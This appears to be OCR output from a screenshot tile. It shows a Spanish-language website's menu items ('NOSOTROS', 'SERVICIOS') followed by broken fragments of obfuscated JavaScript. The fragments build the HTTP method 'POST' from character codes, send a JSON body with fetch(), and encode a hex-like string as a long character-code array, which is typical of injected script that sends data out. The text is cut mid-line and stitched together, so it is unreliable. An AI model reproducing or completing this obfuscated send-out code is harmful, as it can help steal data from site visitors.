
625 13 18 13
 NOSOTROS
SERVICIOS
a8
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
0,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i